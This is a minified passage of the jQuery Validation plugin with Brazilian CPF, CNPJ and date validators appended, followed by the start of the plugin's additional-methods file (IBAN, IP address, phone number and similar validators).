i?i.replace(/\r/g,""):i},check:function(e){e=this.validationTargetFor(this.clean(e));var i,r=t(e).rules(),s=!1,n=this.elementValue(e);for(var a in r){var u={method:a,parameters:r[a]};try{if("dependency-mismatch"===(i=t.validator.methods[a].call(this,n,e,u.parameters))){s=!0;continue}if(s=!1,"pending"===i)return void(this.toHide=this.toHide.not(this.errorsFor(e)));if(!i)return this.formatAndAdd(e,u),!1}catch(t){throw this.settings.debug&&window.console&&console.log("exception occured when checking element "+e.id+", check the '"+u.method+"' method",t),t}}if(!s)return this.objectLength(r)&&this.successList.push(e),!0},customMetaMessage:function(e,i){if(t.metadata){var r=this.settings.meta?t(e).metadata()[this.settings.meta]:t(e).metadata();return r&&r.messages&&r.messages[i]}},customMessage:function(t,e){var i=this.settings.messages[t];return i&&(i.constructor===String?i:i[e])},findDefined:function(){for(var t=0;t<arguments.length;t++)if(void 0!==arguments[t])return arguments[t]},defaultMessage:function(e,i){return this.findDefined(this.customMessage(e.name,i),this.customMetaMessage(e,i),!this.settings.ignoreTitle&&e.title||void 0,t.validator.messages[i],"<strong>Warning: No message defined for "+e.name+"</strong>")},formatAndAdd:function(e,i){var r=this.defaultMessage(e,i.method),s=/\$?\{(\d+)\}/g;"function"==typeof r?r=r.call(this,i.parameters,e):s.test(r)&&(r=t.validator.format(r.replace(s,"{$1}"),i.parameters)),this.errorList.push({message:r,element:e}),this.errorMap[e.name]=r,this.submitted[e.name]=r},addWrapper:function(t){return this.settings.wrapper&&(t=t.add(t.parent(this.settings.wrapper))),t},defaultShowErrors:function(){var t,e;for(t=0;this.errorList[t];t++){var i=this.errorList[t];this.settings.highlight&&this.settings.highlight.call(this,i.element,this.settings.errorClass,this.settings.validClass),this.showLabel(i.element,i.message)}if(this.errorList.length&&(this.toShow=this.toShow.add(this.containers)),this.settings.success)for(t=0;this.successList[t];t++)this.showLabel(this.successList[t]);if(this.settings.unhighlight)for(t=0,e=this.validElements();e[t];t++)this.settings.unhighlight.call(this,e[t],this.settings.errorClass,this.settings.validClass);this.toHide=this.toHide.not(this.toShow),this.hideErrors(),this.addWrapper(this.toShow).show()},validElements:function(){return this.currentElements.not(this.invalidElements())},invalidElements:function(){return t(this.errorList).map(function(){return this.element})},showLabel:function(e,i){var r=this.errorsFor(e);r.length?(r.removeClass(this.settings.validClass).addClass(this.settings.errorClass),r.attr("generated")&&r.html(i)):(r=t("<"+this.settings.errorElement+"/>").attr({for:this.idOrName(e),generated:!0}).addClass(this.settings.errorClass).html(i||""),this.settings.wrapper&&(r=r.hide().show().wrap("<"+this.settings.wrapper+"/>").parent()),this.labelContainer.append(r).length||(this.settings.errorPlacement?this.settings.errorPlacement(r,t(e)):r.insertAfter(e))),!i&&this.settings.success&&(r.text(""),"string"==typeof this.settings.success?r.addClass(this.settings.success):this.settings.success(r)),this.toShow=this.toShow.add(r)},errorsFor:function(e){var i=this.idOrName(e);return this.errors().filter(function(){return t(this).attr("for")===i})},idOrName:function(t){return this.groups[t.name]||(this.checkable(t)?t.name:t.id||t.name)},validationTargetFor:function(t){return this.checkable(t)&&(t=this.findByName(t.name).not(this.settings.ignore)[0]),t},checkable:function(t){return/radio|checkbox/i.test(t.type)},findByName:function(e){var i=this.currentForm;return t(document.getElementsByName(e)).map(function(t,r){return r.form===i&&r.name===e&&r||null})},getLength:function(e,i){switch(i.nodeName.toLowerCase()){case"select":return t("option:selected",i).length;case"input":if(this.checkable(i))return this.findByName(i.name).filter(":checked").length}return e.length},depend:function(t,e){return!this.dependTypes[typeof t]||this.dependTypes[typeof t](t,e)},dependTypes:{boolean:function(t,e){return t},string:function(e,i){return!!t(e,i.form).length},function:function(t,e){return t(e)}},optional:function(e){var i=this.elementValue(e);return!t.validator.methods.required.call(this,i,e)&&"dependency-mismatch"},startRequest:function(t){this.pending[t.name]||(this.pendingRequest++,this.pending[t.name]=!0)},stopRequest:function(e,i){this.pendingRequest--,this.pendingRequest<0&&(this.pendingRequest=0),delete this.pending[e.name],i&&0===this.pendingRequest&&this.formSubmitted&&this.form()?(t(this.currentForm).submit(),this.formSubmitted=!1):!i&&0===this.pendingRequest&&this.formSubmitted&&(t(this.currentForm).triggerHandler("invalid-form",[this]),this.formSubmitted=!1)},previousValue:function(e){return t.data(e,"previousValue")||t.data(e,"previousValue",{old:null,valid:!0,message:this.defaultMessage(e,"remote")})}},classRuleSettings:{required:{required:!0},email:{email:!0},url:{url:!0},date:{date:!0},dateISO:{dateISO:!0},number:{number:!0},digits:{digits:!0},creditcard:{creditcard:!0}},addClassRules:function(e,i){e.constructor===String?this.classRuleSettings[e]=i:t.extend(this.classRuleSettings,e)},classRules:function(e){var i={},r=t(e).attr("class");return r&&t.each(r.split(" "),function(){this in t.validator.classRuleSettings&&t.extend(i,t.validator.classRuleSettings[this])}),i},attributeRules:function(e){var i={},r=t(e);for(var s in t.validator.methods){var n;"required"===s?(""===(n=r.get(0).getAttribute(s))?n=!0:"false"===n&&(n=!1),n=!!n):n=r.attr(s),n?i[s]=n:r[0].getAttribute("type")===s&&(i[s]=!0)}return i.maxlength&&/-1|2147483647|524288/.test(i.maxlength)&&delete i.maxlength,i},metadataRules:function(e){if(!t.metadata)return{};var i=t.data(e.form,"validator").settings.meta;return i?t(e).metadata()[i]:t(e).metadata()},staticRules:function(e){var i={},r=t.data(e.form,"validator");return r.settings.rules&&(i=t.validator.normalizeRule(r.settings.rules[e.name])||{}),i},normalizeRules:function(e,i){return t.each(e,function(r,s){if(!1!==s){if(s.param||s.depends){var n=!0;switch(typeof s.depends){case"string":n=!!t(s.depends,i.form).length;break;case"function":n=s.depends.call(i,i)}n?e[r]=void 0===s.param||s.param:delete e[r]}}else delete e[r]}),t.each(e,function(r,s){e[r]=t.isFunction(s)?s(i):s}),t.each(["minlength","maxlength","min","max"],function(){e[this]&&(e[this]=Number(e[this]))}),t.each(["rangelength","range"],function(){e[this]&&(e[this]=[Number(e[this][0]),Number(e[this][1])])}),t.validator.autoCreateRanges&&(e.min&&e.max&&(e.range=[e.min,e.max],delete e.min,delete e.max),e.minlength&&e.maxlength&&(e.rangelength=[e.minlength,e.maxlength],delete e.minlength,delete e.maxlength)),e.messages&&delete e.messages,e},normalizeRule:function(e){if("string"==typeof e){var i={};t.each(e.split(/\s/),function(){i[this]=!0}),e=i}return e},addMethod:function(e,i,r){t.validator.methods[e]=i,t.validator.messages[e]=void 0!==r?r:t.validator.messages[e],i.length<3&&t.validator.addClassRules(e,t.validator.normalizeRule(e))},methods:{required:function(e,i,r){if(!this.depend(r,i))return"dependency-mismatch";if("select"===i.nodeName.toLowerCase()){var s=t(i).val();return s&&s.length>0}return this.checkable(i)?this.getLength(e,i)>0:t.trim(e).length>0},remote:function(e,i,r){if(this.optional(i))return"dependency-mismatch";var s=this.previousValue(i);if(this.settings.messages[i.name]||(this.settings.messages[i.name]={}),s.originalMessage=this.settings.messages[i.name].remote,this.settings.messages[i.name].remote=s.message,r="string"==typeof r&&{url:r}||r,this.pending[i.name])return"pending";if(s.old===e)return s.valid;s.old=e;var n=this;this.startRequest(i);var a={};return a[i.name]=e,t.ajax(t.extend(!0,{url:r,mode:"abort",port:"validate"+i.name,dataType:"json",data:a,success:function(r){n.settings.messages[i.name].remote=s.originalMessage;var a=!0===r;if(a){var u=n.formSubmitted;n.prepareElement(i),n.formSubmitted=u,n.successList.push(i),n.showErrors()}else{var o={},l=r||n.defaultMessage(i,"remote");o[i.name]=s.message=t.isFunction(l)?l(e):l,n.showErrors(o)}s.valid=a,n.stopRequest(i,a)}},r)),"pending"},minlength:function(e,i,r){var s=t.isArray(e)?e.length:this.getLength(t.trim(e),i);return this.optional(i)||s>=r},maxlength:function(e,i,r){var s=t.isArray(e)?e.length:this.getLength(t.trim(e),i);return this.optional(i)||s<=r},rangelength:function(e,i,r){var s=t.isArray(e)?e.length:this.getLength(t.trim(e),i);return this.optional(i)||s>=r[0]&&s<=r[1]},min:function(t,e,i){return this.optional(e)||t>=i},max:function(t,e,i){return this.optional(e)||t<=i},range:function(t,e,i){return this.optional(e)||t>=i[0]&&t<=i[1]},email:function(t,e){return this.optional(e)||/^((([a-z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+(\.([a-z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+)*)|((\x22)((((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(([\x01-\x08\x0b\x0c\x0e-\x1f\x7f]|\x21|[\x23-\x5b]|[\x5d-\x7e]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(\\([\x01-\x09\x0b\x0c\x0d-\x7f]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]))))*(((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(\x22)))@((([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))$/i.test(t)},url:function(t,e){return this.optional(e)||/^(https?|ftp):\/\/(((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:)*@)?(((\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5]))|((([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.?)(:\d*)?)(\/((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)+(\/(([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)*)*)?)?(\?((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|[\uE000-\uF8FF]|\/|\?)*)?(\#((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|\/|\?)*)?$/i.test(t)},date:function(t,e){return this.optional(e)||!/Invalid|NaN/.test(new Date(t))},dateISO:function(t,e){return this.optional(e)||/^\d{4}[\/\-]\d{1,2}[\/\-]\d{1,2}$/.test(t)},number:function(t,e){return this.optional(e)||/^-?(?:\d+|\d{1,3}(?:,\d{3})+)?(?:\.\d+)?$/.test(t)},digits:function(t,e){return this.optional(e)||/^\d+$/.test(t)},creditcard:function(t,e){if(this.optional(e))return"dependency-mismatch";if(/[^0-9 \-]+/.test(t))return!1;for(var i=0,r=0,s=!1,n=(t=t.replace(/\D/g,"")).length-1;n>=0;n--){var a=t.charAt(n);r=parseInt(a,10),s&&(r*=2)>9&&(r-=9),i+=r,s=!s}return i%10==0},accept:function(t,e,i){return i="string"==typeof i?i.replace(/,/g,"|"):"png|jpe?g|gif",this.optional(e)||t.match(new RegExp(".("+i+")$","i"))},equalTo:function(e,i,r){return e===t(r).unbind(".validate-equalTo").bind("blur.validate-equalTo",function(){t(i).valid()}).val()}}}),t.format=t.validator.format}(jQuery),function(t){var e={};if(t.ajaxPrefilter)t.ajaxPrefilter(function(t,i,r){var s=t.port;"abort"===t.mode&&(e[s]&&e[s].abort(),e[s]=r)});else{var i=t.ajax;t.ajax=function(r){var s=("mode"in r?r:t.ajaxSettings).mode,n=("port"in r?r:t.ajaxSettings).port;return"abort"===s?(e[n]&&e[n].abort(),e[n]=i.apply(this,arguments)):i.apply(this,arguments)}}}(jQuery),function(t){jQuery.event.special.focusin||jQuery.event.special.focusout||!document.addEventListener||t.each({focus:"focusin",blur:"focusout"},function(e,i){function r(e){return(e=t.event.fix(e)).type=i,t.event.handle.call(this,e)}t.event.special[i]={setup:function(){this.addEventListener(e,r,!0)},teardown:function(){this.removeEventListener(e,r,!0)},handler:function(e){var r=arguments;return r[0]=t.event.fix(e),r[0].type=i,t.event.handle.apply(this,r)}}}),t.extend(t.fn,{validateDelegate:function(e,i,r){return this.bind(i,function(i){var s=t(i.target);if(s.is(e))return r.apply(s,arguments)})}})}(jQuery),jQuery.validator.addMethod("cpf",function(t,e){for(t=(t=(t=jQuery.trim(t)).replace(".","")).replace(".",""),cpf=t.replace("-","");cpf.length<11;)cpf="0"+cpf;var r=[],s=new Number,n=11;for(i=0;i<11;i++)r[i]=cpf.charAt(i),i<9&&(s+=r[i]*--n);for((x=s%11)<2?r[9]=0:r[9]=11-x,s=0,n=11,y=0;y<10;y++)s+=r[y]*n--;return(x=s%11)<2?r[10]=0:r[10]=11-x,cpf.charAt(9)==r[9]&&cpf.charAt(10)==r[10]&&!cpf.match(/^0+$|^1+$|^2+$|^3+$|^4+$|^5+$|^6+$|^7+$|^8+$|^9+$/)},"Informe um CPF válido."),jQuery.validator.addMethod("dateBR",function(t,e){if(10!=t.length)return!1;var i=t,r=i.substr(0,2),s=i.substr(2,1),n=i.substr(3,2),a=i.substr(5,1),u=i.substr(6,4);return!(10!=i.length||"/"!=s||"/"!=a||isNaN(r)||isNaN(n)||isNaN(u)||r>31||n>12)&&((4!=n&&6!=n&&9!=n&&11!=n||31!=r)&&((2!=n||!(r>29||29==r&&u%4!=0))&&!(u<1900)))},"Informe uma data válida"),jQuery.validator.addMethod("dateTimeBR",function(t,e){if(16!=t.length)return!1;if(" "!=t.substr(10,1))return!1;var i=t.split(" ");if(2!=i.length)return!1;var r=i[0],s=r.substr(0,2),n=r.substr(2,1),a=r.substr(3,2),u=r.substr(5,1),o=r.substr(6,4);if(10!=r.length||"/"!=n||"/"!=u||isNaN(s)||isNaN(a)||isNaN(o)||s>31||a>12)return!1;if((4==a||6==a||9==a||11==a)&&31==s)return!1;if(2==a&&(s>29||29==s&&o%4!=0))return!1;var l=i[1],h=l.substr(0,2),d=l.substr(2,1),c=l.substr(3,2);return!(5!=l.length||isNaN(h)||isNaN(c)||h>23||c>59||":"!=d)},"Informe uma data e uma hora válida"),jQuery.validator.addMethod("cnpj",function(t,e){var i,r,s,n,a,u,o;if(o=1,(t=(t=(t=(t=(t=jQuery.trim(t)).replace("/","")).replace(".","")).replace(".","")).replace("-","")).length<14&&t.length<15)return!1;for(n=0;n<t.length-1;n++)if(t.charAt(n)!=t.charAt(n+1)){o=0;break}if(o)return!1;for(u=t.length-2,i=t.substring(0,u),r=t.substring(u),s=0,a=u-7,n=u;n>=1;n--)s+=i.charAt(u-n)*a--,a<2&&(a=9);if((s%11<2?0:11-s%11)!=r.charAt(0))return!1;for(u+=1,i=t.substring(0,u),s=0,a=u-7,n=u;n>=1;n--)s+=i.charAt(u-n)*a--,a<2&&(a=9);return(s%11<2?0:11-s%11)==r.charAt(1)},"Informe um CNPJ válido."),jQuery.validator.addMethod("notEqual",function(t,e,i){return t!=$(i).val()},"Este valor não pode ser igual"),jQuery.validator.addMethod("diferenteDe",function(t,e,i){return t!=i},"Este valor não foi alterado");/*! jQuery Validation Plugin - v1.13.0 - 7/1/2014
 * http://jqueryvalidation.org/
 * Copyright (c) 2014 JÃ¶rn Zaefferer; Licensed MIT */
!function(a){"function"==typeof define&&define.amd?define(["jquery","./jquery.validate.min"],a):a(jQuery)}(function(a){!function(){function b(a){return a.replace(/<.[^<>]*?>/g," ").replace(/&nbsp;|&#160;/gi," ").replace(/[.(),;:!?%#$'\"_+=\/\-â€œâ€â€™]*/g,"")}a.validator.addMethod("maxWords",function(a,c,d){return this.optional(c)||b(a).match(/\b\w+\b/g).length<=d},a.validator.format("Please enter {0} words or less.")),a.validator.addMethod("minWords",function(a,c,d){return this.optional(c)||b(a).match(/\b\w+\b/g).length>=d},a.validator.format("Please enter at least {0} words.")),a.validator.addMethod("rangeWords",function(a,c,d){var e=b(a),f=/\b\w+\b/g;return this.optional(c)||e.match(f).length>=d[0]&&e.match(f).length<=d[1]},a.validator.format("Please enter between {0} and {1} words."))}(),a.validator.addMethod("accept",function(b,c,d){var e,f,g="string"==typeof d?d.replace(/\s/g,"").replace(/,/g,"|"):"image/*",h=this.optional(c);if(h)return h;if("file"===a(c).attr("type")&&(g=g.replace(/\*/g,".*"),c.files&&c.files.length))for(e=0;e<c.files.length;e++)if(f=c.files[e],!f.type.match(new RegExp(".?("+g+")$","i")))return!1;return!0},a.validator.format("Please enter a value with a valid mimetype.")),a.validator.addMethod("alphanumeric",function(a,b){return this.optional(b)||/^\w+$/i.test(a)},"Letters, numbers, and underscores only please"),a.validator.addMethod("bankaccountNL",function(a,b){if(this.optional(b))return!0;if(!/^[0-9]{9}|([0-9]{2} ){3}[0-9]{3}$/.test(a))return!1;var c,d,e,f=a.replace(/ /g,""),g=0,h=f.length;for(c=0;h>c;c++)d=h-c,e=f.substring(c,c+1),g+=d*e;return g%11===0},"Please specify a valid bank account number"),a.validator.addMethod("bankorgiroaccountNL",function(b,c){return this.optional(c)||a.validator.methods.bankaccountNL.call(this,b,c)||a.validator.methods.giroaccountNL.call(this,b,c)},"Please specify a valid bank or giro account number"),a.validator.addMethod("bic",function(a,b){return this.optional(b)||/^([A-Z]{6}[A-Z2-9][A-NP-Z1-2])(X{3}|[A-WY-Z0-9][A-Z0-9]{2})?$/.test(a)},"Please specify a valid BIC code"),a.validator.addMethod("cifES",function(a){"use strict";var b,c,d,e,f,g,h=[];if(a=a.toUpperCase(),!a.match("((^[A-Z]{1}[0-9]{7}[A-Z0-9]{1}$|^[T]{1}[A-Z0-9]{8}$)|^[0-9]{8}[A-Z]{1}$)"))return!1;for(d=0;9>d;d++)h[d]=parseInt(a.charAt(d),10);for(c=h[2]+h[4]+h[6],e=1;8>e;e+=2)f=(2*h[e]).toString(),g=f.charAt(1),c+=parseInt(f.charAt(0),10)+(""===g?0:parseInt(g,10));return/^[ABCDEFGHJNPQRSUVW]{1}/.test(a)?(c+="",b=10-parseInt(c.charAt(c.length-1),10),a+=b,h[8].toString()===String.fromCharCode(64+b)||h[8].toString()===a.charAt(a.length-1)):!1},"Please specify a valid CIF number."),a.validator.addMethod("creditcardtypes",function(a,b,c){if(/[^0-9\-]+/.test(a))return!1;a=a.replace(/\D/g,"");var d=0;return c.mastercard&&(d|=1),c.visa&&(d|=2),c.amex&&(d|=4),c.dinersclub&&(d|=8),c.enroute&&(d|=16),c.discover&&(d|=32),c.jcb&&(d|=64),c.unknown&&(d|=128),c.all&&(d=255),1&d&&/^(5[12345])/.test(a)?16===a.length:2&d&&/^(4)/.test(a)?16===a.length:4&d&&/^(3[47])/.test(a)?15===a.length:8&d&&/^(3(0[012345]|[68]))/.test(a)?14===a.length:16&d&&/^(2(014|149))/.test(a)?15===a.length:32&d&&/^(6011)/.test(a)?16===a.length:64&d&&/^(3)/.test(a)?16===a.length:64&d&&/^(2131|1800)/.test(a)?15===a.length:128&d?!0:!1},"Please enter a valid credit card number."),a.validator.addMethod("currency",function(a,b,c){var d,e="string"==typeof c,f=e?c:c[0],g=e?!0:c[1];return f=f.replace(/,/g,""),f=g?f+"]":f+"]?",d="^["+f+"([1-9]{1}[0-9]{0,2}(\\,[0-9]{3})*(\\.[0-9]{0,2})?|[1-9]{1}[0-9]{0,}(\\.[0-9]{0,2})?|0(\\.[0-9]{0,2})?|(\\.[0-9]{1,2})?)$",d=new RegExp(d),this.optional(b)||d.test(a)},"Please specify a valid currency"),a.validator.addMethod("dateFA",function(a,b){return this.optional(b)||/^[1-4]\d{3}\/((0?[1-6]\/((3[0-1])|([1-2][0-9])|(0?[1-9])))|((1[0-2]|(0?[7-9]))\/(30|([1-2][0-9])|(0?[1-9]))))$/.test(a)},"Please enter a correct date"),a.validator.addMethod("dateITA",function(a,b){var c,d,e,f,g,h=!1,i=/^\d{1,2}\/\d{1,2}\/\d{4}$/;return i.test(a)?(c=a.split("/"),d=parseInt(c[0],10),e=parseInt(c[1],10),f=parseInt(c[2],10),g=new Date(f,e-1,d,12,0,0,0),h=g.getUTCFullYear()===f&&g.getUTCMonth()===e-1&&g.getUTCDate()===d?!0:!1):h=!1,this.optional(b)||h},"Please enter a correct date"),a.validator.addMethod("dateNL",function(a,b){return this.optional(b)||/^(0?[1-9]|[12]\d|3[01])[\.\/\-](0?[1-9]|1[012])[\.\/\-]([12]\d)?(\d\d)$/.test(a)},"Please enter a correct date"),a.validator.addMethod("extension",function(a,b,c){return c="string"==typeof c?c.replace(/,/g,"|"):"png|jpe?g|gif",this.optional(b)||a.match(new RegExp(".("+c+")$","i"))},a.validator.format("Please enter a value with a valid extension.")),a.validator.addMethod("giroaccountNL",function(a,b){return this.optional(b)||/^[0-9]{1,7}$/.test(a)},"Please specify a valid giro account number"),a.validator.addMethod("iban",function(a,b){if(this.optional(b))return!0;var c,d,e,f,g,h,i,j,k,l=a.replace(/ /g,"").toUpperCase(),m="",n=!0,o="",p="";if(!/^([a-zA-Z0-9]{4} ){2,8}[a-zA-Z0-9]{1,4}|[a-zA-Z0-9]{12,34}$/.test(l))return!1;if(c=l.substring(0,2),h={AL:"\\d{8}[\\dA-Z]{16}",AD:"\\d{8}[\\dA-Z]{12}",AT:"\\d{16}",AZ:"[\\dA-Z]{4}\\d{20}",BE:"\\d{12}",BH:"[A-Z]{4}[\\dA-Z]{14}",BA:"\\d{16}",BR:"\\d{23}[A-Z][\\dA-Z]",BG:"[A-Z]{4}\\d{6}[\\dA-Z]{8}",CR:"\\d{17}",HR:"\\d{17}",CY:"\\d{8}[\\dA-Z]{16}",CZ:"\\d{20}",DK:"\\d{14}",DO:"[A-Z]{4}\\d{20}",EE:"\\d{16}",FO:"\\d{14}",FI:"\\d{14}",FR:"\\d{10}[\\dA-Z]{11}\\d{2}",GE:"[\\dA-Z]{2}\\d{16}",DE:"\\d{18}",GI:"[A-Z]{4}[\\dA-Z]{15}",GR:"\\d{7}[\\dA-Z]{16}",GL:"\\d{14}",GT:"[\\dA-Z]{4}[\\dA-Z]{20}",HU:"\\d{24}",IS:"\\d{22}",IE:"[\\dA-Z]{4}\\d{14}",IL:"\\d{19}",IT:"[A-Z]\\d{10}[\\dA-Z]{12}",KZ:"\\d{3}[\\dA-Z]{13}",KW:"[A-Z]{4}[\\dA-Z]{22}",LV:"[A-Z]{4}[\\dA-Z]{13}",LB:"\\d{4}[\\dA-Z]{20}",LI:"\\d{5}[\\dA-Z]{12}",LT:"\\d{16}",LU:"\\d{3}[\\dA-Z]{13}",MK:"\\d{3}[\\dA-Z]{10}\\d{2}",MT:"[A-Z]{4}\\d{5}[\\dA-Z]{18}",MR:"\\d{23}",MU:"[A-Z]{4}\\d{19}[A-Z]{3}",MC:"\\d{10}[\\dA-Z]{11}\\d{2}",MD:"[\\dA-Z]{2}\\d{18}",ME:"\\d{18}",NL:"[A-Z]{4}\\d{10}",NO:"\\d{11}",PK:"[\\dA-Z]{4}\\d{16}",PS:"[\\dA-Z]{4}\\d{21}",PL:"\\d{24}",PT:"\\d{21}",RO:"[A-Z]{4}[\\dA-Z]{16}",SM:"[A-Z]\\d{10}[\\dA-Z]{12}",SA:"\\d{2}[\\dA-Z]{18}",RS:"\\d{18}",SK:"\\d{20}",SI:"\\d{15}",ES:"\\d{20}",SE:"\\d{20}",CH:"\\d{5}[\\dA-Z]{12}",TN:"\\d{20}",TR:"\\d{5}[\\dA-Z]{17}",AE:"\\d{3}\\d{16}",GB:"[A-Z]{4}\\d{14}",VG:"[\\dA-Z]{4}\\d{16}"},g=h[c],"undefined"!=typeof g&&(i=new RegExp("^[A-Z]{2}\\d{2}"+g+"$",""),!i.test(l)))return!1;for(d=l.substring(4,l.length)+l.substring(0,4),j=0;j<d.length;j++)e=d.charAt(j),"0"!==e&&(n=!1),n||(m+="0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZ".indexOf(e));for(k=0;k<m.length;k++)f=m.charAt(k),p=""+o+f,o=p%97;return 1===o},"Please specify a valid IBAN"),a.validator.addMethod("integer",function(a,b){return this.optional(b)||/^-?\d+$/.test(a)},"A positive or negative non-decimal number please"),a.validator.addMethod("ipv4",function(a,b){return this.optional(b)||/^(25[0-5]|2[0-4]\d|[01]?\d\d?)\.(25[0-5]|2[0-4]\d|[01]?\d\d?)\.(25[0-5]|2[0-4]\d|[01]?\d\d?)\.(25[0-5]|2[0-4]\d|[01]?\d\d?)$/i.test(a)},"Please enter a valid IP v4 address."),a.validator.addMethod("ipv6",function(a,b){return this.optional(b)||/^((([0-9A-Fa-f]{1,4}:){7}[0-9A-Fa-f]{1,4})|(([0-9A-Fa-f]{1,4}:){6}:[0-9A-Fa-f]{1,4})|(([0-9A-Fa-f]{1,4}:){5}:([0-9A-Fa-f]{1,4}:)?[0-9A-Fa-f]{1,4})|(([0-9A-Fa-f]{1,4}:){4}:([0-9A-Fa-f]{1,4}:){0,2}[0-9A-Fa-f]{1,4})|(([0-9A-Fa-f]{1,4}:){3}:([0-9A-Fa-f]{1,4}:){0,3}[0-9A-Fa-f]{1,4})|(([0-9A-Fa-f]{1,4}:){2}:([0-9A-Fa-f]{1,4}:){0,4}[0-9A-Fa-f]{1,4})|(([0-9A-Fa-f]{1,4}:){6}((\b((25[0-5])|(1\d{2})|(2[0-4]\d)|(\d{1,2}))\b)\.){3}(\b((25[0-5])|(1\d{2})|(2[0-4]\d)|(\d{1,2}))\b))|(([0-9A-Fa-f]{1,4}:){0,5}:((\b((25[0-5])|(1\d{2})|(2[0-4]\d)|(\d{1,2}))\b)\.){3}(\b((25[0-5])|(1\d{2})|(2[0-4]\d)|(\d{1,2}))\b))|(::([0-9A-Fa-f]{1,4}:){0,5}((\b((25[0-5])|(1\d{2})|(2[0-4]\d)|(\d{1,2}))\b)\.){3}(\b((25[0-5])|(1\d{2})|(2[0-4]\d)|(\d{1,2}))\b))|([0-9A-Fa-f]{1,4}::([0-9A-Fa-f]{1,4}:){0,5}[0-9A-Fa-f]{1,4})|(::([0-9A-Fa-f]{1,4}:){0,6}[0-9A-Fa-f]{1,4})|(([0-9A-Fa-f]{1,4}:){1,7}:))$/i.test(a)},"Please enter a valid IP v6 address."),a.validator.addMethod("lettersonly",function(a,b){return this.optional(b)||/^[a-z]+$/i.test(a)},"Letters only please"),a.validator.addMethod("letterswithbasicpunc",function(a,b){return this.optional(b)||/^[a-z\-.,()'"\s]+$/i.test(a)},"Letters or punctuation only please"),a.validator.addMethod("mobileNL",function(a,b){return this.optional(b)||/^((\+|00(\s|\s?\-\s?)?)31(\s|\s?\-\s?)?(\(0\)[\-\s]?)?|0)6((\s|\s?\-\s?)?[0-9]){8}$/.test(a)},"Please specify a valid mobile number"),a.validator.addMethod("mobileUK",function(a,b){return a=a.replace(/\(|\)|\s+|-/g,""),this.optional(b)||a.length>9&&a.match(/^(?:(?:(?:00\s?|\+)44\s?|0)7(?:[1345789]\d{2}|624)\s?\d{3}\s?\d{3})$/)},"Please specify a valid mobile number"),a.validator.addMethod("nieES",function(a){"use strict";return a=a.toUpperCase(),a.match("((^[A-Z]{1}[0-9]{7}[A-Z0-9]{1}$|^[T]{1}[A-Z0-9]{8}$)|^[0-9]{8}[A-Z]{1}$)")?/^[T]{1}/.test(a)?a[8]===/^[T]{1}[A-Z0-9]{8}$/.test(a):/^[XYZ]{1}/.test(a)?a[8]==="TRWAGMYFPDXBNJZSQVHLCKE".charAt(a.replace("X","0").replace("Y","1").replace("Z","2").substring(0,8)%23):!1:!1},"Please specify a valid NIE number."),a.validator.addMethod("nifES",function(a){"use strict";return a=a.toUpperCase(),a.match("((^[A-Z]{1}[0-9]{7}[A-Z0-9]{1}$|^[T]{1}[A-Z0-9]{8}$)|^[0-9]{8}[A-Z]{1}$)")?/^[0-9]{8}[A-Z]{1}$/.test(a)?"TRWAGMYFPDXBNJZSQVHLCKE".charAt(a.substring(8,0)%23)===a.charAt(8):/^[KLM]{1}/.test(a)?a[8]===String.fromCharCode(64):!1:!1},"Please specify a valid NIF number."),a.validator.addMethod("nowhitespace",function(a,b){return this.optional(b)||/^\S+$/i.test(a)},"No white space 